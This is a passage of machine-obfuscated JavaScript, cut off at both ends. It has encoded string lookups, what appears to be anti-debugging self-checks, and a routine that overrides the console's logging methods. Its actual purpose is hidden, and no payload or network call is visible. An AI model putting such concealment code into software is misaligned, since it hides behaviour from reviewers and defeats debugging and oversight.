d0:0x13c},_0x1f4574={_0x1a1b39:0x580,_0x2be7cf:'eG&c',_0x2c3710:0x500},_0x42d4e5={_0x126d9f:0x8c,_0x359de0:0x202},_0x4f7725={_0x2743b1:0x56,_0x110119:0x86,_0x463a8b:0x3e},_0x34baba={_0x42fe60:0xdc},_0xfe155b={_0x452982:0x2e6,_0x55b44d:0xfa},_0x255491={_0x5d8c15:0xe2},_0x33ba94={_0x2b00fb:0x7a},_0x446788={_0x202512:0x149};function _0x2e870c(_0x54c761,_0x3287c6,_0x919be,_0x57c237,_0x35c8d5){return _0x3fda(_0x3287c6- -0x2c7,_0x919be);}function _0x375f2f(_0x106113,_0x4c9012,_0x4cfd88,_0x177c05,_0x3ead43){return _0x3fda(_0x4c9012- -_0x446788._0x202512,_0x3ead43);}const _0x398672={'kwyJK':function(_0x8042c4,_0x1b9592){return _0x8042c4===_0x1b9592;},'npjxC':_0x61b944(']bn2',_0x36b918._0x4ff4b7,_0x36b918._0x361d19,_0x36b918._0x444904,_0x36b918._0x4057bd),'bkHUU':_0x61b944('f7m]',0x18a,0xb8,_0x36b918._0x159eb4,0x202),'YuqRn':function(_0x455bec,_0xdfa6ee){return _0x455bec!==_0xdfa6ee;},'oKNhU':_0x333fb7(_0x36b918._0x552aeb,_0x36b918._0xe3af15,0x42b,'v^^W',_0x36b918._0x1bc689),'YeOiZ':_0x333fb7(0x56e,_0x36b918._0x3e4898,_0x36b918._0x6047ab,_0x36b918._0x54842a,_0x36b918._0x318b87),'nAiYR':_0x2e870c(0xc2,-0x39,_0x36b918._0x48038f,_0x36b918._0x1a950a,-_0x36b918._0x3b9793)+_0x375f2f(_0x36b918._0x576a44,-_0x36b918._0x187459,_0x36b918._0x25712e,-0xe2,_0x36b918._0x333198)+_0x61b944('Ml^6',_0x36b918._0xbaf673,_0x36b918._0x10b4c5,_0x36b918._0x246daf,0x137)+')','EOLZW':_0x2e870c(-_0x36b918._0x5cd79b,-0xb1,_0x36b918._0x4974a8,-_0x36b918._0x336b0f,0x4)+_0x333fb7(0x390,0x52a,_0x36b918._0x42194a,_0x36b918._0x16b8b6,0x4a0)+_0x333fb7(_0x36b918._0x3c4a40,0x33e,0x343,_0x36b918._0x43529a,0x2e7)+_0x61b944(_0x36b918._0x2632f1,_0x36b918._0x189cda,-_0x36b918._0x4a5601,_0x36b918._0x55ab27,0x14f)+_0x375f2f(0x250,_0x36b918._0x25aa11,_0x36b918._0x5b8b50,_0x36b918._0x32137a,'Uq*2')+_0x61b944(_0x36b918._0xe64513,0x126,0x21d,_0x36b918._0x1d534b,_0x36b918._0x44dde2)+_0x61b944('NgWE',0xfc,0x1f1,0x9c,_0x36b918._0xbda7b),'AVJHa':function(_0x34ea59,_0x2c6022){return _0x34ea59(_0x2c6022);},'cfvJZ':_0x333fb7(0x3d9,_0x36b918._0x34b6d4,0x337,'g&eC',0x2df),'kieSw':function(_0x1ac7cd,_0x43f905){return _0x1ac7cd+_0x43f905;},'Hjesm':_0x333fb7(0x261,0x29a,_0x36b918._0x5dc19e,_0x36b918._0x1bf2ad,0x324),'gmLDy':_0x375f2f(_0x36b918._0x41259e,0x12c,_0x36b918._0x3efb76,0x1d6,'3b[x'),'BRUjj':function(_0x5f8953){return _0x5f8953();},'XtlLn':function(_0x1cf08a,_0x1effe5){return _0x1cf08a!==_0x1effe5;},'TFEjD':_0x543fcb(_0x36b918._0x3d7c4c,_0x36b918._0xc4371,_0x36b918._0x1b0f7c,_0x36b918._0x4418fc,_0x36b918._0x5f28c5),'qmwIO':_0x61b944('IJ3q',0x179,0x19c,_0x36b918._0x1185ae,_0x36b918._0x1ab424)};let _0x1ba6b1=!![];function _0x61b944(_0x9c44d3,_0x30cf25,_0x3f4ddf,_0x20cb03,_0x2647a4){return _0x3fda(_0x30cf25- -_0x33ba94._0x2b00fb,_0x9c44d3);}function _0x333fb7(_0x496666,_0x4c279f,_0x460f7b,_0x34f71e,_0xe6d50b){return _0x3fda(_0xe6d50b-0x20b,_0x34f71e);}function _0x543fcb(_0xdc8fa0,_0x3f4130,_0x1c5e84,_0x547ebd,_0x2c3f18){return _0x3fda(_0x3f4130-_0x255491._0x5d8c15,_0x1c5e84);}return function(_0x932bae,_0x3b269c){const _0x1f406b={_0x20ad15:0x19c,_0x5ebad1:0x9e},_0x52b994={_0x59e9f7:0xb,_0x314c4c:0x5e},_0x5bb161={_0x500b1a:0x4e3},_0x1197a5={_0x365740:0xa0,_0xd411ce:0x1f0,_0x398c52:0xfd,_0x599a29:0x1a},_0x51712b={_0x292455:0x1b0,_0xf833eb:0x1af},_0x1035d3={_0x1394d8:0x224,_0x55720c:0x234,_0x385f45:0x2f0},_0xe6854e={_0x501c73:0x1cc,_0x6ead93:0x64},_0x387f57={_0x150247:0x1bd,_0x3087d9:0x9a},_0x18e1ea={_0x55d0a1:0x2b6,_0x43dcbb:0x181},_0x1b21a5={_0x1ad1fd:0x1a9,_0x4ac1eb:0x6f,_0x159e5f:0x1c8};function _0x120c7c(_0x5000bb,_0x544329,_0x2a5271,_0x4c733a,_0x369653){return _0x2e870c(_0x5000bb-0x12f,_0x2a5271-_0xfe155b._0x452982,_0x544329,_0x4c733a-_0xfe155b._0x55b44d,_0x369653-0x6d);}function _0x57ae1e(_0x4b42d0,_0x1446e9,_0x1a08c3,_0x2518ed,_0xc2e86a){return _0x543fcb(_0x4b42d0-0x9c,_0x1a08c3-0x28f,_0xc2e86a,_0x2518ed-0x27,_0xc2e86a-0x5b);}function _0x469ae1(_0x390b6e,_0x36a2bc,_0x33d806,_0x84fc80,_0x3c2726){return _0x61b944(_0x33d806,_0x390b6e-_0x1b21a5._0x1ad1fd,_0x33d806-_0x1b21a5._0x4ac1eb,_0x84fc80-0x1d,_0x3c2726-_0x1b21a5._0x159e5f);}function _0x1ea96a(_0x3fade4,_0xf9cf56,_0xd0abba,_0x41333c,_0x42bb18){return _0x375f2f(_0x3fade4-0xef,_0x42bb18-_0x34baba._0x42fe60,_0xd0abba-0x24,_0x41333c-0x186,_0xd0abba);}const _0x5aaaa5={'PMzDj':function(_0x798409,_0x3d6138){const _0xf073e5={_0x136149:0x23e};function _0x1c8cf7(_0x189ad0,_0x55f722,_0x220c48,_0x42648a,_0x366085){return _0x3fda(_0x189ad0- -_0xf073e5._0x136149,_0x55f722);}return _0x398672[_0x1c8cf7(_0x4f7725._0x2743b1,']h6p',-_0x4f7725._0x110119,0xa6,-_0x4f7725._0x463a8b)](_0x798409,_0x3d6138);},'ipibb':_0x398672[_0x26f47e(_0x40d640._0x315094,_0x40d640._0x1e9a37,'u^y3',_0x40d640._0x7ceaeb,_0x40d640._0x3f33d7)],'FJuUh':_0x398672[_0x26f47e(0x308,0x312,_0x40d640._0x4e4154,_0x40d640._0x4a3d71,0x249)],'BqPAg':function(_0x267dd8,_0x1409eb){function _0x16151a(_0x58ed78,_0x2179a4,_0x29d4d8,_0x1db678,_0x13317b){return _0x26f47e(_0x29d4d8- -_0x18e1ea._0x55d0a1,_0x2179a4-0x5a,_0x1db678,_0x1db678-0x167,_0x13317b-_0x18e1ea._0x43dcbb);}return _0x398672[_0x16151a(-_0x387f57._0x150247,-0x9c,-0x168,'eiOm',-_0x387f57._0x3087d9)](_0x267dd8,_0x1409eb);},'Zjpwq':_0x398672[_0x1ea96a(_0x40d640._0xdbd465,0x26a,_0x40d640._0x1e15ff,_0x40d640._0x535bd2,0x1b8)],'ihLia':_0x398672[_0x120c7c(_0x40d640._0x29457f,'Uq*2',0x108,0x15,_0x40d640._0x36065e)],'oSNSv':_0x398672[_0x469ae1(_0x40d640._0x1c33d5,0x1d1,'Ky!]',0x257,0x1b6)],'QDRFR':_0x398672[_0x57ae1e(0x6b6,_0x40d640._0x38b62c,_0x40d640._0x368c04,0x684,')6qa')],'wsRjg':function(_0x2258a6,_0x2c9ea0){function _0x58747b(_0x273719,_0x87293f,_0x169af0,_0x198bfd,_0x32e3f9){return _0x120c7c(_0x273719-_0xe6854e._0x501c73,_0x87293f,_0x32e3f9-0x18,_0x198bfd-_0xe6854e._0x6ead93,_0x32e3f9-0x135);}return _0x398672[_0x58747b(_0x1035d3._0x1394d8,'x!PL',0x22b,_0x1035d3._0x55720c,_0x1035d3._0x385f45)](_0x2258a6,_0x2c9ea0);},'mlQqL':_0x398672[_0x57ae1e(_0x40d640._0x1778d6,_0x40d640._0x16e750,0x4cf,_0x40d640._0x1f0bca,'*D*[')],'MmwEa':function(_0x4ade52,_0x74295){const _0x568091={_0x43ea80:0x1b8,_0xa7229a:0xc0,_0x20debb:0xb7,_0x5d1f34:0x101};function _0x31e1c6(_0x368985,_0x276069,_0xd3b686,_0xf27f7c,_0x190a93){return _0x469ae1(_0x276069- -_0x568091._0x43ea80,_0x276069-_0x568091._0xa7229a,_0xf27f7c,_0xf27f7c-_0x568091._0x20debb,_0x190a93-_0x568091._0x5d1f34);}return _0x398672[_0x31e1c6(0x190,0x15b,_0x42d4e5._0x126d9f,']n9z',_0x42d4e5._0x359de0)](_0x4ade52,_0x74295);},'kZqbd':_0x398672[_0x26f47e(_0x40d640._0x41f1cb,_0x40d640._0x43d4d7,_0x40d640._0x4b466e,0x24e,_0x40d640._0x5ef60c)],'NiBKk':_0x398672[_0x469ae1(_0x40d640._0x41a431,0x338,_0x40d640._0x13ee4a,_0x40d640._0x31af39,0x3ad)],'ZXefu':function(_0x4088e0,_0x5b054a){function _0x570e2e(_0x32eef1,_0x392d45,_0x18d6f8,_0x85bfa,_0x3a9803){return _0x57ae1e(_0x32eef1-_0x51712b._0x292455,_0x392d45-0x172,_0x392d45- -0x2,_0x85bfa-_0x51712b._0xf833eb,_0x85bfa);}return _0x398672[_0x570e2e(_0x1f4574._0x1a1b39,0x4a8,0x489,_0x1f4574._0x2be7cf,_0x1f4574._0x2c3710)](_0x4088e0,_0x5b054a);},'gwOyx':function(_0x21c905){const _0x374653={_0x2e3ca6:0x1ac,_0x3bc0f6:0x13b,_0x79303a:0xab};function _0xa48bcd(_0x3157e6,_0x2057cd,_0x71ad2,_0x24171d,_0x507a71){return _0x1ea96a(_0x3157e6-_0x374653._0x2e3ca6,_0x2057cd-0x93,_0x2057cd,_0x24171d-_0x374653._0x3bc0f6,_0x3157e6- -_0x374653._0x79303a);}return _0x398672[_0xa48bcd(_0x41ba82._0x5e06fa,'u^y3',0xbc,_0x41ba82._0x166ad0,0x251)](_0x21c905);}};function _0x26f47e(_0x3a1f2c,_0x301260,_0x32f391,_0x110e3d,_0x724714){return _0x333fb7(_0x3a1f2c-0x159,_0x301260-0x1c9,_0x32f391-0x172,_0x32f391,_0x3a1f2c- -0x1e3);}if(_0x398672[_0x120c7c(0x196,_0x40d640._0x550040,_0x40d640._0x11ca6b,0x1f8,_0x40d640._0x2d4b01)](_0x398672[_0x57ae1e(_0x40d640._0x1a13f4,_0x40d640._0x30e446,_0x40d640._0x174db2,_0x40d640._0x5dd8fc,_0x40d640._0x35baa9)],_0x398672[_0x57ae1e(0x484,0x42f,_0x40d640._0x3fec51,_0x40d640._0x2caa65,_0x40d640._0x42fffb)])){const _0x112373=_0x1ba6b1?function(){const _0xa3342a={_0x1beffd:0x73,_0x30bfca:0x69,_0x4eefe5:0x1df};function _0x4ed19e(_0x1515d6,_0x5d6bf4,_0x47fc1a,_0x28fd2a,_0xfd795c){return _0x1ea96a(_0x1515d6-_0x1197a5._0x365740,_0x5d6bf4-_0x1197a5._0xd411ce,_0x1515d6,_0x28fd2a-_0x1197a5._0x398c52,_0xfd795c- -_0x1197a5._0x599a29);}function _0x3f1044(_0x41ca29,_0x387e09,_0x2eb382,_0x349c05,_0x7431ec){return _0x120c7c(_0x41ca29-_0xa3342a._0x1beffd,_0x2eb382,_0x387e09-0x2c5,_0x349c05-_0xa3342a._0x30bfca,_0x7431ec-_0xa3342a._0x4eefe5);}function _0x1ab2bf(_0x1374a3,_0x127e91,_0x136eca,_0x416271,_0x45634d){return _0x57ae1e(_0x1374a3-0x111,_0x127e91-0x1dc,_0x136eca- -_0x5bb161._0x500b1a,_0x416271-0x6,_0x416271);}function _0x46a12d(_0x30078b,_0x181d4a,_0x18951e,_0x5cb4e5,_0xc5b04e){return _0x120c7c(_0x30078b-0xdb,_0x5cb4e5,_0x181d4a- -0x8f,_0x5cb4e5-_0x52b994._0x59e9f7,_0xc5b04e-_0x52b994._0x314c4c);}function _0x4617b9(_0x25db6b,_0x293381,_0x431f0e,_0x3aefc2,_0x14ecd2){return _0x120c7c(_0x25db6b-0xa7,_0x3aefc2,_0x293381-_0x1f406b._0x20ad15,_0x3aefc2-_0x1f406b._0x5ebad1,_0x14ecd2-0x1c5);}if(_0x5aaaa5[_0x3f1044(0x52c,_0x29387f._0x416af6,'Bvm5',_0x29387f._0x381c41,_0x29387f._0x5cfb21)](_0x5aaaa5[_0x3f1044(0x550,_0x29387f._0x4f566a,'eiOm',0x5dd,_0x29387f._0x1e9fb2)],_0x5aaaa5[_0x3f1044(0x52e,_0x29387f._0x4b9c0e,_0x29387f._0x137950,0x608,0x639)])){if(_0x435a6a){const _0x5d7d87=_0x2a5bf[_0x3f1044(0x558,0x5c0,']n9z',0x54d,_0x29387f._0x4735b9)](_0x352775,arguments);return _0x1e3422=null,_0x5d7d87;}}else{if(_0x3b269c){if(_0x5aaaa5[_0x46a12d(0x7b,0x145,0x20f,'x!PL',0x8d)](_0x5aaaa5[_0x4617b9(_0x29387f._0x3845e8,_0x29387f._0x1563bf,0x240,_0x29387f._0x50d514,0x2b2)],_0x5aaaa5[_0x1ab2bf(_0x29387f._0xba4c25,-_0x29387f._0x2b00f4,-0x27,_0x29387f._0x41b873,-_0x29387f._0x266971)])){const _0x29b6a0=_0x3b269c[_0x3f1044(0x3bb,_0x29387f._0x2d6e74,_0x29387f._0x379652,0x419,0x457)](_0x932bae,arguments);return _0x3b269c=null,_0x29b6a0;}else{const _0x4e68bd=_0x4b1567[_0x46a12d(_0x29387f._0x218217,0x229,0x147,'Uwz]',_0x29387f._0x5c4cea)](_0x2ae8ee,arguments);return _0x10ae22=null,_0x4e68bd;}}}}:function(){};return _0x1ba6b1=![],_0x112373;}else{const _0x5f0b94=new _0x3150b2(_0x5aaaa5[_0x120c7c(0x99,_0x40d640._0x581b35,_0x40d640._0x55657a,0x146,_0x40d640._0x272f31)]),_0x3f3d88=new _0x22d91b(_0x5aaaa5[_0x469ae1(_0x40d640._0x1183e5,0x393,'(DBQ',_0x40d640._0x3a2141,0x2d7)],'i'),_0xd8308f=_0x5aaaa5[_0x57ae1e(_0x40d640._0x540bfd,0x6b2,0x65b,_0x40d640._0x19e5f8,_0x40d640._0x25c771)](_0x146bb3,_0x5aaaa5[_0x1ea96a(0x7c,0x89,_0x40d640._0x3f0cfd,_0x40d640._0x16f50c,0xf2)]);!_0x5f0b94[_0x57ae1e(0x515,0x655,_0x40d640._0x2ea285,_0x40d640._0x235aa4,_0x40d640._0x43cb79)](_0x5aaaa5[_0x1ea96a(_0x40d640._0x581e77,0x59,_0x40d640._0x3fc1d9,_0x40d640._0x39a6d1,_0x40d640._0xcccc0a)](_0xd8308f,_0x5aaaa5[_0x120c7c(0x28f,_0x40d640._0x35baa9,_0x40d640._0x1abe9a,_0x40d640._0x328e23,_0x40d640._0x3f50c4)]))||!_0x3f3d88[_0x469ae1(0x3b0,0x394,'G3um',_0x40d640._0x1c3160,0x438)](_0x5aaaa5[_0x120c7c(_0x40d640._0x3a03da,_0x40d640._0x4a7a63,0x286,_0x40d640._0x5947bc,0x2c2)](_0xd8308f,_0x5aaaa5[_0x26f47e(_0x40d640._0x20bd38,0x313,'3b[x',_0x40d640._0x3383b1,_0x40d640._0x2286fc)]))?_0x5aaaa5[_0x469ae1(_0x40d640._0x170ce0,_0x40d640._0x311c49,_0x40d640._0x130216,0x2fb,_0x40d640._0x118be2)](_0xd8308f,'0'):_0x5aaaa5[_0x469ae1(_0x40d640._0xe7f4be,0x2b8,_0x40d640._0x2d426e,_0x40d640._0x30eff4,0x1cb)](_0x506053);}};}()),_0xe0a457=_0x35ae0a(this,function(){const _0x1d0bae={_0x59becf:'u^y3',_0x5af654:0x606,_0x36a6a2:0x5d1,_0x23cee3:'FX^u',_0x3b7087:0x3ee,_0x4f69fa:'G3um',_0x399255:'mZFp',_0x852c1b:0x89,_0x485ccb:0x24,_0x259e71:0x20d,_0x4d24f0:'F[2R',_0x531d14:0x55b,_0x39e732:0x5e5,_0x5efd70:0x10b,_0x10fa9b:']bn2',_0x5c0c97:'g&eC',_0x2b2d54:0x682,_0x5c873d:0x669,_0x18a9ff:0x5d8,_0x3423c1:0x6ac,_0x4b7333:0x1b8,_0x57a925:0x24b,_0xe85278:'CdHw',_0xfb96d0:0x4,_0x58ea2d:0x6a,_0x1c69c4:0x22c,_0x5ead5d:0xb3,_0x2c8f8a:'x!PL',_0x20d12e:0x16b,_0x56d14e:'2HF)',_0x51d1ab:0xda,_0x1d1239:0x12b,_0x46c247:0x27f,_0x4b4471:0x177,_0x5a3e16:'g&eC',_0x3a1569:0x1e0,_0x2b24d3:'cWmk',_0x1c6091:0x4f3,_0x46144e:0x471,_0x4a2a2f:'oQwR',_0x2c1e7e:0x45b,_0x457770:0x369,_0x176237:0x94,_0x3cb716:0xf2,_0x488101:0x16b,_0x8f847f:'b4q3',_0x516e27:0x167,_0x29169e:0x20f,_0x2619f2:0x3d8,_0x212e6b:0x3d9,_0xdb8b2f:0x428,_0x161fc0:0x410,_0x40e0d6:0x259,_0x220b43:0x2b9,_0x46aeb6:0x111,_0x1cda97:0x1f0,_0x5880b6:0x119,_0x2164be:'q7i2',_0x1271b0:0xb7,_0x29e9a5:0x4ec,_0x2bb9cf:0x3fe,_0x224934:0x3db,_0x3a7b1c:0x4c4,_0x477c03:'mZFp',_0x4dc416:0x93,_0x17dd4f:0x91,_0x56d71e:'nj84',_0x119c5a:0x18e,_0x3a0ccd:0x1c2,_0x438ca4:'*D*[',_0x207af2:0x5ef,_0x1727b0:']n9z',_0x438b95:0x95,_0x30da76:0xd,_0x1b0bbe:'*D*[',_0x428b25:0x1b,_0x48e8e5:0x1e,_0x2ccbca:'Ml^6',_0x1d02e3:0x166,_0x5a27e4:0x8,_0x305fd2:0xba,_0x47bb59:0x10a,_0x2350a1:'*D*[',_0x18ca97:0x3f,_0x158385:0xc3,_0x5a98c4:'oQwR',_0x4f515d:0x69e,_0x207def:'nj84',_0x7d6673:0x1b8,_0x19a107:0x2,_0x2925bf:'^X!U',_0x3c602a:0x1d7,_0x9ee4c8:0x179,_0x6f7cef:'NMv%',_0x11ba4a:0x565,_0x28d963:0x623,_0x301acf:'OaGR',_0x40d6ca:0x9f,_0xb35ffe:0xb1,_0x17449c:'f7m]',_0x12dd0c:0x4d,_0x3f49c5:0x107,_0x13d5cc:0x518,_0x5dd027:0x439,_0x2ec6c8:0x68,_0x578810:0xac,_0x4f8838:0x45d,_0x4da89b:0x4c1,_0x44c68e:0x355,_0x1a49da:'Bvm5',_0x40ea0f:0xea,_0x47bbff:0x20a,_0x3efb9f:0xe9,_0x25459c:0x2fb,_0x2f7317:0x87,_0x378ebb:0x1c,_0x1154c1:'NMv%',_0x45f4ff:0x5a6,_0x1f9587:'(DBQ',_0x40666c:0x38f,_0x30725d:0x4b4,_0x27acba:0x1ae,_0x1311de:0x80,_0x307fb5:'oZIz',_0x18b0dd:0x48a,_0x50e621:0x140,_0x21676f:0x48,_0x48ed2d:0x123,_0xe2cc33:0x56a,_0x380652:0x17d,_0x3a0dc8:0xde,_0x3c025e:0x155,_0x42254b:0x10e,_0xff2a5e:0x1c6,_0x290af0:0x4a7,_0x2ef2fa:0x3b4,_0x2033d3:'YI#S',_0x374d2e:0x4ef,_0x1687f3:0x59f,_0x3d6a79:'Uwz]',_0x5f4907:0x745,_0xb6fd50:0x63d,_0x5837aa:0x6e9,_0x3d4d34:'G3um',_0x2c1d1e:0x108,_0x4c580c:0x1c0,_0x144d55:0x204,_0x586a1d:0x2b,_0x1711f0:0x5b5,_0x3db703:0x541,_0x144823:'Tsf#',_0x1ada38:0x67,_0x3511dc:0xbb,_0x553095:0x3e4,_0x2ae684:0x486,_0x18f5c3:0x47b,_0x4dabc1:0x262,_0x5dc7ca:0x27c},_0x27cad4={_0x2db634:0x1b6,_0x5bb38f:0x2c,_0x4171c1:'Uq*2',_0xc6070a:0xd7},_0x42740c={_0x236b73:0x37e},_0x39f7a1={_0x4152ba:0x61},_0x4e6d80={};_0x4e6d80[_0x12fcc6(_0x1d0bae._0x59becf,0x6b8,_0x1d0bae._0x5af654,0x60a,0x6db)]=function(_0x50b17c,_0x1583d0){return _0x50b17c!==_0x1583d0;},_0x4e6d80[_0x13aa7b(0x587,0x54c,_0x1d0bae._0x36a6a2,0x5ce,_0x1d0bae._0x23cee3)]=_0x13aa7b(0x468,0x540,_0x1d0bae._0x3b7087,0x46d,_0x1d0bae._0x4f69fa)+_0x396225(_0x1d0bae._0x399255,0x167,0xd4,_0x1d0bae._0x852c1b,-_0x1d0bae._0x485ccb);function _0x13aa7b(_0x2a0466,_0x771be1,_0xfe1666,_0x46876c,_0xc64bb7){return _0x3fda(_0x2a0466-0x2ba,_0xc64bb7);}_0x4e6d80[_0x3f5f2(_0x1d0bae._0x259e71,0x131,0x1f2,'oQwR',0x1ce)]=function(_0x518798,_0x2cf9dd){return _0x518798===_0x2cf9dd;},_0x4e6d80[_0x12fcc6(_0x1d0bae._0x4d24f0,_0x1d0bae._0x531d14,0x51f,_0x1d0bae._0x39e732,0x44d)]=_0x3f5f2(0x18d,0x14,_0x1d0bae._0x5efd70,_0x1d0bae._0x10fa9b,0x85)+'t',_0x4e6d80[_0x12fcc6(_0x1d0bae._0x5c0c97,_0x1d0bae._0x2b2d54,_0x1d0bae._0x5c873d,_0x1d0bae._0x18a9ff,_0x1d0bae._0x3423c1)]=_0x3f5f2(0x333,_0x1d0bae._0x4b7333,0x235,'eiOm',_0x1d0bae._0x57a925)+_0x396225(_0x1d0bae._0xe85278,-_0x1d0bae._0xfb96d0,0x7e,0x9a,_0x1d0bae._0x58ea2d),_0x4e6d80[_0x3f5f2(0x13d,_0x1d0bae._0x1c69c4,_0x1d0bae._0x5ead5d,_0x1d0bae._0x2c8f8a,_0x1d0bae._0x20d12e)]=_0x147ee6(_0x1d0bae._0x56d14e,0x28,0x7d,_0x1d0bae._0x51d1ab,_0x1d0bae._0x1d1239),_0x4e6d80[_0x3f5f2(0x19a,_0x1d0bae._0x46c247,_0x1d0bae._0x4b4471,_0x1d0bae._0x5a3e16,_0x1d0bae._0x3a1569)]=_0x12fcc6(_0x1d0bae._0x2b24d3,0x56c,_0x1d0bae._0x1c6091,_0x1d0bae._0x46144e,0x4a1),_0x4e6d80[_0x12fcc6(_0x1d0bae._0x4a2a2f,0x4a7,_0x1d0bae._0x2c1e7e,_0x1d0bae._0x457770,0x4a2)]=_0x147ee6('nj84',-_0x1d0bae._0x176237,-_0x1d0bae._0x3cb716,-_0x1d0bae._0x488101,0xe);function _0x396225(_0x25e881,_0x8af0db,_0x5c9343,_0x306e15,_0x1df511){return _0x3fda(_0x306e15- -0x21a,_0x25e881);}_0x4e6d80[_0x147ee6(_0x1d0bae._0x8f847f,-_0x1d0bae._0x516e27,-0xc8,-_0x1d0bae._0x29169e,-0x175)]=_0x13aa7b(_0x1d0bae._0x2619f2,_0x1d0bae._0x212e6b,_0x1d0bae._0xdb8b2f,_0x1d0bae._0x161fc0,']0jS');function _0x147ee6(_0x520b33,_0x226075,_0x2fb2b9,_0x50c12b,_0x4be14a){return _0x3fda(_0x226075- -0x2a4,_0x520b33);}_0x4e6d80[_0x3f5f2(_0x1d0bae._0x40e0d6,_0x1d0bae._0x220b43,_0x1d0bae._0x46aeb6,_0x1d0bae._0x8f847f,_0x1d0bae._0x1cda97)]=_0x3f5f2(0x6f,_0x1d0bae._0x5880b6,0x195,_0x1d0bae._0x2164be,_0x1d0bae._0x1271b0)+_0x13aa7b(_0x1d0bae._0x29e9a5,_0x1d0bae._0x2bb9cf,_0x1d0bae._0x224934,0x572,'Uwz]'),_0x4e6d80[_0x12fcc6('bG(]',0x4dd,_0x1d0bae._0x3a7b1c,0x49e,0x4ec)]=_0x396225(_0x1d0bae._0x477c03,_0x1d0bae._0x4dc416,-0x9b,-0x44,-_0x1d0bae._0x17dd4f);function _0x3f5f2(_0x58d1ad,_0xd4fc52,_0x13a2f1,_0x2b32ad,_0x2f1c24){return _0x3fda(_0x2f1c24- -_0x39f7a1._0x4152ba,_0x2b32ad);}function _0x12fcc6(_0x17a0b7,_0x3ed5c5,_0x5b193f,_0x24d849,_0x5b6e78){return _0x3fda(_0x5b193f-_0x42740c._0x236b73,_0x17a0b7);}_0x4e6d80[_0x147ee6(_0x1d0bae._0x56d71e,-_0x1d0bae._0x119c5a,-_0x1d0bae._0x3a0ccd,-0x9b,-0x1ad)]=_0x12fcc6(_0x1d0bae._0x438ca4,0x5d7,_0x1d0bae._0x207af2,0x51a,0x511),_0x4e6d80[_0x396225(_0x1d0bae._0x1727b0,0x5,_0x1d0bae._0x438b95,-_0x1d0bae._0x30da76,0xcf)]=function(_0x64ca6,_0x5b3b27){return _0x64ca6<_0x5b3b27;},_0x4e6d80[_0x396225(_0x1d0bae._0x1b0bbe,0xae,_0x1d0bae._0x428b25,-_0x1d0bae._0x48e8e5,0x59)]=_0x147ee6(_0x1d0bae._0x2ccbca,-0x185,-0x9d,-_0x1d0bae._0x1d02e3,-0x1c5);const _0x49344e=_0x4e6d80,_0x6ad53c=_0x49344e[_0x396225('FX^u',-_0x1d0bae._0x5a27e4,-0xc0,-_0x1d0bae._0x305fd2,-_0x1d0bae._0x47bb59)](typeof window,_0x49344e[_0x147ee6(_0x1d0bae._0x2350a1,-0x37,_0x1d0bae._0x18ca97,_0x1d0bae._0x158385,0xac)])?window:_0x49344e[_0x12fcc6(_0x1d0bae._0x5a98c4,_0x1d0bae._0x4f515d,0x5ad,0x503,0x5fb)](typeof process,_0x49344e[_0x13aa7b(0x3ee,0x2fd,0x3bb,0x422,_0x1d0bae._0x207def)])&&_0x49344e[_0x396225('tKs0',-0x109,-_0x1d0bae._0x7d6673,-0xb2,-_0x1d0bae._0x19a107)](typeof require,_0x49344e[_0x147ee6(_0x1d0bae._0x2925bf,-0x112,-0x13d,-_0x1d0bae._0x3c602a,-_0x1d0bae._0x9ee4c8)])&&_0x49344e[_0x12fcc6(_0x1d0bae._0x6f7cef,0x671,_0x1d0bae._0x11ba4a,_0x1d0bae._0x28d963,0x492)](typeof global,_0x49344e[_0x147ee6(_0x1d0bae._0x301acf,-0x64,_0x1d0bae._0x40d6ca,-_0x1d0bae._0xb35ffe,-0x117)])?global:this,_0x242f6f=_0x6ad53c[_0x147ee6(_0x1d0bae._0x17449c,0x3f,-0x73,-_0x1d0bae._0x12dd0c,_0x1d0bae._0x3f49c5)+'le']=_0x6ad53c[_0x13aa7b(0x4b7,_0x1d0bae._0x13d5cc,_0x1d0bae._0x5dd027,0x499,'Tsf#')+'le']||{},_0x480399=[_0x49344e[_0x396225('^X!U',0x19d,_0x1d0bae._0x2ec6c8,0xc4,_0x1d0bae._0x578810)],_0x49344e[_0x13aa7b(_0x1d0bae._0x4f8838,0x35f,_0x1d0bae._0x4da89b,_0x1d0bae._0x44c68e,'9$%o')],_0x49344e[_0x147ee6('Uq*2',-0x125,-0xcd,-0x76,-0x219)],_0x49344e[_0x147ee6(_0x1d0bae._0x1a49da,-_0x1d0bae._0x40ea0f,-0x172,-0x1e7,-0x162)],_0x49344e[_0x3f5f2(_0x1d0bae._0x47bbff,_0x1d0bae._0x3efb9f,_0x1d0bae._0x25459c,'YI#S',0x1f6)],_0x49344e[_0x12fcc6('D]#7',0x6a2,0x59e,0x5b7,0x68a)],_0x49344e[_0x3f5f2(-_0x1d0bae._0x2f7317,_0x1d0bae._0x378ebb,-0x48,_0x1d0bae._0x1154c1,0x75)]];for(let _0xdb97de=-0x22cc+0x1d27+0x5a5;_0x49344e[_0x12fcc6('(DBQ',0x4ad,0x49a,_0x1d0bae._0x45f4ff,0x4e5)](_0xdb97de,_0x480399[_0x12fcc6(_0x1d0bae._0x1f9587,_0x1d0bae._0x40666c,0x48f,_0x1d0bae._0x30725d,0x473)+'h']);_0xdb97de++){if(_0x49344e[_0x3f5f2(_0x1d0bae._0x27acba,0x1fb,_0x1d0bae._0x1311de,_0x1d0bae._0x307fb5,0x136)](_0x49344e[_0x13aa7b(0x544,0x530,_0x1d0bae._0x18b0dd,0x454,_0x1d0bae._0x207def)],_0x49344e[_0x3f5f2(0x28f,0x144,_0x1d0bae._0x50e621,'PTqQ',0x1dc)])){const _0xd1244d={_0xfce528:0x2a,_0x1cdb4e:0x71},_0x362757=_0x49dc5d?function(){function _0x200cbe(_0x137400,_0x4df1c1,_0x5d8218,_0x1996e1,_0x24166a){return _0x147ee6(_0x5d8218,_0x24166a- -0x83,_0x5d8218-_0xd1244d._0xfce528,_0x1996e1-0x13c,_0x24166a-_0xd1244d._0x1cdb4e);}if(_0x201ba0){const _0x4bccd7=_0x334276[_0x200cbe(-_0x27cad4._0x2db634,-_0x27cad4._0x5bb38f,_0x27cad4._0x4171c1,-0x141,-_0x27cad4._0xc6070a)](_0x1a2067,arguments);return _0x16bcf2=null,_0x4bccd7;}}:function(){};return _0x109802=![],_0x362757;}else{const 